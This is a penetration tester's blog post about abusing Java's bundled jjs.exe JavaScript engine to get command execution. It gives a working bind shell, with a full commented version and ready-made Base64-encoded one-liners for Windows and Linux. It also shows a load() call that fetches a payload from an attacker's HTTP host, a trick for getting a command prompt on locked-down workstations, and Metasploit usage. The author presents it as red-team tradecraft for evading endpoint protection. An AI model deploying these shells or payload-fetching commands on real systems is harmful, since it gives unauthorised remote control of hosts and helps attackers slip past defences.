Did you know that Java has shipped with a JavaScript engine which executes in memory and has been around for years? Well it does and it has. This rambling tale is about how I came about it over two engagements.

Tl;dr – the highlights of this post are:

- Universal scripting capability via Java Runtime Environment (JRE)

- Allowing in-memory only payloads

- Great options for bind and reverse shells

- For the red team connoisseurs a commonly available living off the land binary for all the above

Initial Discovery



On an engagement at the end of 2017 I was enumerating what I had to play with on a customers Workstation.

As part of build reviews I like to find:

- Command prompts – cmd.exe, powershell.exe, ftp.exe etc; and

- Scripting engines – powershell.exe, cscript.exe etc

This is standard practice at the start of enumeration really.





Looking in the “/bin” folder of the Java Runtime Environment (JRE) configured on the workstation I came across “jjs.exe”. This actually turned out to suit both purposes.

Using jjs.exe to get a command prompt on your workstation

Caveat; I am going to assume that binary white listing, and careful setup would neuter the technique. However, my target had none of that so I got to run wild. Lets stick to what I do know.



Double click on “jjs.exe” and you will get a command prompt interface as shown:

This is not terribly friendly because it doesn’t have any help baked in. A little reading around about what jjs is on Oracle’s website pointed out this was a JavaScript prompt. What is better is that it can call Java objects, as per reference [1]. That has an excellent write-up of how to call Java objects.



The following code can be used to achieve a slightly broken command prompt interface through jjs:

var pb = new java.lang.ProcessBuilder("cmd.exe","/k");

pb.redirectInput(java.lang.ProcessBuilder.Redirect.INHERIT);

pb.redirectOutput(java.lang.ProcessBuilder.Redirect.INHERIT);

pb.redirectError(java.lang.ProcessBuilder.Redirect.INHERIT);

pb.start();

Then lets look at what I mean by slightly broken command prompt:

Initially you can see that there is no pass through of commands to “cmd.exe” so you cannot get the hostname. Then after pasting in the code and executing it you can see that every other line of input gets you command execution. Beggars cannot be choosers, this was better than no command prompt at all.

I filed it under a minor point of interest. Within the context of a locked down workstation you might have luck with this where other things have failed. If you get a crumb out of that be sure to ping me on Twitter (@cornerpirate) because I would love to know.

The rest of this post moves into different contexts entirely. An internal pentest where I needed to get a bind shell out of it.

Doing more with jjs.exe

A few months ago I hit a unique set of circumstances on a different engagement. Where we had an outdated version of Weblogic having a known RCE exploit. The network was setup to deny any and all reverse connections back. So a reverse shell was not an option. Add into the mix that *every* node on the network had endpoint protection software, some form of in-line traffic inspection, and you should understand they had done so many of the basics perfectly.

Pretty much every payload we lobbed at this thing didn’t work. We had less than ideal test conditions and had to infer the filtering device from behaviour, and only knew about the endpoint protection from another box.

While we assumed we had “RCE”. There was no detectable way of confirming that any payload was executing. The server lived in an area of the network that could not do external DNS. So using a Burp collaborator trick to force a detectable lookup did not confirm that the RCE even worked. Firing in the blind is hard.

We tried to write JSP webshells but were having difficulty guessing the web root etc.

We fell down trying to get bind shells. Starting with the venerable post from pentestmonkey [2]about reverse shells in various languages. I converted them all into bind shells (a post about that soon) and watched as none of them worked on that target.

Sometimes onsite work is brutal. I drove home feeling like a pretty shitty pentester having failed to get anything out of it.



Then I remembered that this is a WebLogic server so it would have Java installed. The bit of pentestmonkey’s cheat sheet for Java is also not perfect since it clearly relies on compiling Java. To compile Java you need to have the Java Development Kit (JDK) installed which in fairness a WebLogic server probably has.

I came up with two plans for attack the following morning:

- Make a one liner using jjs

- Consider echoing line by line my Java payload into a /tmp/exploit.java file, and then a “javac /tmp/exploit.java” and finally “java /tmp/exploit”.

The second one seems like it will work too but in the end I didn’t have to do that because option 1 worked.

Java One Liner Using jjs







The jjs shell has a “load” command which loads and executes a file. Your payload can be located on the victim’s hard disk or you can load things over HTTP. I show examples of both below:

load("c:\wherever\payload.txt");

load("http:\\attackerip\payload.txt");

There is an obvious quick win if you can get a reverse connection back from your victim. You simply deliver your payload over HTTP and you never touch disk. Obviously in my narrative here I could not use HTTP so I needed to find another solution.

jjs is an interactive command prompt meaning that the user has to be there to send commands via stdin. To do this you can simply use “echo” to print the command you want and simply redirect it into jjs:

Sweet. The example syntax would be this:

echo load("c:\wherever\payload.txt"); | jjs.exe

That works if you want to stage your payload on disk. In addition to “load” it turned out that jjs supports “eval”. God I love me an “eval”. We will get to that in a minute but first lets see a bind shell:

var port=4444; // Port to bind on

var cmd='cmd.exe'; // OS command to execute.

// Bind to port

var serverSocket=new java.net.ServerSocket(port);

// Accept user connection

while(true){ // this while keeps the port bound when client disconnects

var s=serverSocket.accept();

// Redirect stdin, stderr and stdout from process to client.

var p=new java.lang.ProcessBuilder(cmd).redirectErrorStream(true).start();

var pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while( pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();java.lang.Thread.sleep(50);try {p.exitValue();break;}catch (e){}};p.destroy();s.close();

}

On Linux simply change “cmd.exe” to “/bin/bash”. The above has comments and extra white space to aid your understanding of it. I then stripped that back to create a one-line payload:

var serverSocket=new java.net.ServerSocket(4444);while(true){var s=serverSocket.accept();var p=new java.lang.ProcessBuilder('cmd.exe').redirectErrorStream(true).start();var pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while( pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();java.lang.Thread.sleep(50);try {p.exitValue();break;}catch (e){}};p.destroy();s.close();}





The above has a lot of characters in there which can be problematic when we use echo to pass our one liner into jjs. Fortunately, Java has a Base64 decoder, so we can just use that. The following syntax shows how this would work with jjs:

echo eval(new java.lang.String(java.util.Base64.decoder.decode('ENCODED_TEXT'))); | jjs

When I tested this, I found that a default install of Java on Linux placed jjs in the user’s path. This means that you can use the above syntax directly.

On Windows the binary is not in the path and even the “JAVA_HOME” environment variable is an optional luxury. To cope with that I figured out the command below:

cd "c:\Program Files\Java\jre1.8.*\bin" && jjs.exe

This works because “cd” accepts wildcards in the path. Then the “&&” executes “jjs.exe” only if the previous command successfully executed. Try the above out on Windows to confirm it works for you. If the system has a version of the JDK and the JRE installed simultaneously you can use a double wildcard as shown below:

cd "c:\Program Files\Java\j*1.8.*\bin" && jjs.exe

It doesn’t matter which version of jjs.exe we get so long as it is part of an install newer than 1.8 which makes the above work. If at first you don’t succeed try “1.9”, or “1.10” for newer versions.

Java Bind Shell One Liner for Windows

Finally, the one-liner that you are looking for as a payload on Windows is:

cd "c:\Program Files\Java\j*1.8.*\bin" && echo eval(new java.lang.String(java.util.Base64.decoder.decode(‘dmFyIHNlcnZlclNvY2tldD1uZXcgamF2YS5uZXQuU2VydmVyU29ja2V0KDQ0NDQpO3doaWxlKHRydWUpe3ZhciBzPXNlcnZlclNvY2tldC5hY2NlcHQoKTt2YXIgcD1uZXcgamF2YS5sYW5nLlByb2Nlc3NCdWlsZGVyKCdjbWQuZXhlJykucmVkaXJlY3RFcnJvclN0cmVhbSh0cnVlKS5zdGFydCgpO3ZhciBwaT1wLmdldElucHV0U3RyZWFtKCkscGU9cC5nZXRFcnJvclN0cmVhbSgpLCBzaT1zLmdldElucHV0U3RyZWFtKCk7dmFyIHBvPXAuZ2V0T3V0cHV0U3RyZWFtKCksc289cy5nZXRPdXRwdXRTdHJlYW0oKTt3aGlsZSghcy5pc0Nsb3NlZCgpKXt3aGlsZShwaS5hdmFpbGFibGUoKT4wKXNvLndyaXRlKHBpLnJlYWQoKSk7d2hpbGUoIHBlLmF2YWlsYWJsZSgpPjApc28ud3JpdGUocGUucmVhZCgpKTt3aGlsZShzaS5hdmFpbGFibGUoKT4wKXBvLndyaXRlKHNpLnJlYWQoKSk7c28uZmx1c2goKTtwby5mbHVzaCgpO2phdmEubGFuZy5UaHJlYWQuc2xlZXAoNTApO3RyeSB7cC5leGl0VmFsdWUoKTticmVhazt9Y2F0Y2ggKGUpe319O3AuZGVzdHJveSgpO3MuY2xvc2UoKTt9’))); | jjs.exe

What a long-winded way of getting around to a one liner but awesome fun figuring that out.

Java Bind Shell One Liner for Linux

Here is the equivalent if you want to do the same on Linux/Unix:

echo "eval(new java.lang.String(java.util.Base64.decoder.decode('dmFyIHNlcnZlclNvY2tldD1uZXcgamF2YS5uZXQuU2VydmVyU29ja2V0KDQ0NDQpO3doaWxlKHRydWUpe3ZhciBzPXNlcnZlclNvY2tldC5hY2NlcHQoKTt2YXIgcD1uZXcgamF2YS5sYW5nLlByb2Nlc3NCdWlsZGVyKCcvYmluL2Jhc2gnKS5yZWRpcmVjdEVycm9yU3RyZWFtKHRydWUpLnN0YXJ0KCk7dmFyIHBpPXAuZ2V0SW5wdXRTdHJlYW0oKSxwZT1wLmdldEVycm9yU3RyZWFtKCksIHNpPXMuZ2V0SW5wdXRTdHJlYW0oKTt2YXIgcG89cC5nZXRPdXRwdXRTdHJlYW0oKSxzbz1zLmdldE91dHB1dFN0cmVhbSgpO3doaWxlKCFzLmlzQ2xvc2VkKCkpe3doaWxlKHBpLmF2YWlsYWJsZSgpPjApc28ud3JpdGUocGkucmVhZCgpKTt3aGlsZSggcGUuYXZhaWxhYmxlKCk+MClzby53cml0ZShwZS5yZWFkKCkpO3doaWxlKHNpLmF2YWlsYWJsZSgpPjApcG8ud3JpdGUoc2kucmVhZCgpKTtzby5mbHVzaCgpO3BvLmZsdXNoKCk7amF2YS5sYW5nLlRocmVhZC5zbGVlcCg1MCk7dHJ5IHtwLmV4aXRWYWx1ZSgpO2JyZWFrO31jYXRjaCAoZSl7fX07cC5kZXN0cm95KCk7cy5jbG9zZSgpO30=')));" | jjs

Notice the double-quotes around the string which the Windows payload didn’t need? For those with eagle eyes (and a set of Base64 decoding goggles), the encoded string was modified to set the command to “/bin/bash”.

This was the one which worked for me on the customer engagement.

Using it with metasploit

Finally, if you want to use the same techniques via Metasploit it works with “generic\shell” payload. Provide the relevant one-liner as the value of the “PAYLOADSTR” being careful to escape all: double-quotes, single-quotes and backslashes by prefixing with a backslash.

If in doubt look at the value when using “show options” as that displays the final form that will be executed on the target. If your quotes or slashes are missing then escape harder!

Washup

I was rather happy with my shiny shell so I was going to get this blog post out. Then I had that thought which triggers doubt in every security researcher. Has someone got here before me? Turns out that yes someone had.

Take a bow Brett Hawkins. At the time I was doing my root dance he had posted reference [3]. Which covers things brilliantly.

However, he is using “jrunscript” instead of jjs. His post came out between me finding jjs on the first job and then getting the good shit on the second job. Seems that the theory of Multiple Discovery holds true again 😀

Brett has followed up his first post with another one at reference [4]. Loving his work.

Making it more dangerous

Why have I bothered posting my research when Brett has pretty much nailed it? A simple list of them:

- He has blogged about “jrunscript” which I have omitted from this post precisely because he covered it.

- His posts are applicable only when the victim is running JDK. This is not the most common form of Java. The bulk will have JRE installed.

- Therefore the things I have listed above I would argue are much more dangerous. They will affect ANYTHING which is running Java.

Of course to trigger any of this you need to have command execution on the victim’s computer. The reason I am being so open here is that this is a commonly available scripting engine which can be integrated into various things. It is not a zero day exploit which will get anyone in to anything.

What you can do is establish bind and reverse TCP shells in a new language where the payloads are pretty universal. You can re-implement some of the amazing PowerShell libraries in Java and have another option which might go undetected.

If the trick in Red Teaming is currently to go living off the land (see reference [5]. What this gives people is another string to go plucking.

References

- https://winterbe.com/posts/2014/04/05/java8-nashorn-tutorial/

- http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

- https://h4wkst3r.blogspot.com/2018/05/code-execution-with-jdk-scripting-tools.html

- https://h4wkst3r.blogspot.com/2018/08/byoj-bring-your-own-jrunscript.html

- https://github.com/api0cradle/LOLBAS